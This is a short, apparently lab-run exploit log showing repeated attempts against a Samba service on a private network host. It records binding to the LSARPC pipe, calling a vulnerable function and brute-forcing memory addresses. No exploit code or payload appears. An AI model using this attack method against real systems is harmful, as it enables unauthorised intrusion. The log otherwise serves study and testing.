 [*] 192.168.200.125:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125
[\lsarpc] ...
[*] 192.168.200.125:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125[\
lsarpc] ...
[*] 192.168.200.125:445 - Calling the vulnerable function...
[*] 192.168.200.125:445 - Server did not respond, this is expected
[*] 192.168.200.125:445 - Trying to exploit Samba with address 0x0037c000...
[*] 192.168.200.125:445 - Connecting to the SMB service...
[*] 192.168.200.125:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125
[\lsarpc] ...
[*] 192.168.200.125:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125[\
lsarpc] ...
[*] 192.168.200.125:445 - Calling the vulnerable function...
[*] 192.168.200.125:445 - Server did not respond, this is expected
[*] 192.168.200.125:445 - Trying to exploit Samba with address 0x0038b000...
[*] 192.168.200.125:445 - Connecting to the SMB service...
[*] 192.168.200.125:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125
[\lsarpc] ...
[*] 192.168.200.125:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125[\
lsarpc] ...
[*] 192.168.200.125:445 - Calling the vulnerable function...
[*] 192.168.200.125:445 - Server did not respond, this is expected
[*] 192.168.200.125:445 - Trying to exploit Samba with address 0x0039a000...
[*] 192.168.200.125:445 - Connecting to the SMB service...
[*] 192.168.200.125:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125
[\lsarpc] ...
[*] 192.168.200.125:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.200.125[\
lsarpc] ...
[*] 192.168.200.125:445 - Calling the vulnerable function...